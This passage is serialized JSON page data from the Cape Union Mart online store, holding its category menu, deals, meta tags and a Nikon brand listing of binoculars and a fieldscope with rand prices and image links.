Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fbrands-nikon\u002F","categoryId":"brands-nikon","category":{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Buy Nikon Binoculars Online - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fbrands-nikon?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Buy Nikon Binoculars Online - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":"category-content-brands-nikon","body":"\u003Cp style=\"text-align: center;\"\u003ENikon delivers crystal-clear optics that bring distant scenes closer. With Japanese engineering at its core, expect sharp detail, durability, reliability, and innovation designed to meet your needs.\u003C\u002Fp\u003E"},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-brands-nikon"},"products":{"limit":10,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_1","title":"Nikon Monarch M5 10x42 Binoculars -  Black"},"price":6999,"pricePerUnit":6999,"priceRanges":[{"maxPrice":6999,"minPrice":6999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108746256-C01","productName":"Nikon Monarch M5 10x42 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"108746257"},"variants":[{"name":"Nikon Monarch M5 10x42 Binoculars","price":6999,"productId":"108746257","tieredPrices":[{"price":6999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":12,"productId":"108746256-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_1?%24large%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_2?%24large%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_1?%24small%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_2?%24small%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_1?%24zoom%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"},{"alt":"Nikon Monarch M5 10x42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108746256_C01_2?%24zoom%24","title":"Nikon Monarch M5 10x42 Binoculars -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-monarch-m5-10x42-binoculars\u002F108746256-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108746256-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108746256-C01","item_name":"Nikon Monarch M5 10x42 Binoculars","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":6999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_1","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"},"price":4999,"pricePerUnit":4999,"priceRanges":[{"maxPrice":4999,"minPrice":4999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107115672-C01","productName":"Nikon Prostaff 3 16-48x60 Fieldscope","productType":{"variationGroup":true},"representedProduct":{"id":"107105685"},"variants":[{"name":"Nikon Prostaff 3 16-48x60 Fieldscope","price":4999,"productId":"107105685","tieredPrices":[{"price":4999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":22,"productId":"107115672-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_1?%24large%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"},{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_2?%24large%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_1?%24small%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"},{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_2?%24small%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_1?%24zoom%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"},{"alt":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107115672_C01_2?%24zoom%24","title":"Nikon Prostaff 3 16-48x60 Fieldscope -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-prostaff-3-16-48x60-fieldscope\u002F107115672-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":false,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107115672-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107115672-C01","item_name":"Nikon Prostaff 3 16-48x60 Fieldscope","item_brand":"Nikon","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":4999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_1","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"},"price":2599,"pricePerUnit":2599,"priceRanges":[{"maxPrice":2599,"minPrice":2599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106330613-C00","productName":"Nikon Sportstar EX 10x25 Binoculars","productType":{"variationGroup":true},"representedProduct":{"id":"106330614"},"variants":[{"name":"Nikon Sportstar EX 10x25 Binoculars","price":2599,"productId":"106330614","tieredPrices":[{"price":2599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"No Colour","size":"STD"}}],"variationGroups":[{"position":507,"productId":"106330613-C00","variationValues":{"color":"No Colour"}}],"imageGroups":[{"images":[{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_1?%24large%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"},{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_2?%24large%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"large"},{"images":[{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_1?%24small%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"},{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_2?%24small%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"small"},{"images":[{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_1?%24zoom%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"},{"alt":"Nikon Sportstar EX 10x25 Binoculars -  No Colour","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106330613_C00_2?%24zoom%24","title":"Nikon Sportstar EX 10x25 Binoculars -  No Colour"}],"variationAttributes":[{"id":"color","values":[{"value":"No Colour"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnikon-sportstar-ex-10x25-binoculars\u002F106330613-C00.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106330613-C00","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106330613-C00","item_name":"Nikon Sportstar EX 10x25 Binoculars","item_brand":"Nikon","item_variant":"No Colour","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Binoculars & Scopes","product_type":"variation_group","price":2599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nikon Prostaff P7 10 x 42 Binoculars -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104170432_C01_1","title":"Nikon Prostaff P7 10 x 42 Binoculars -  Black"},"price":5599,"pricePerUnit":5599,"priceRanges":[{"maxPrice":5599,"minPrice":5599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"104170432-C01","productName":"Nikon Prostaff P7 10 x 42 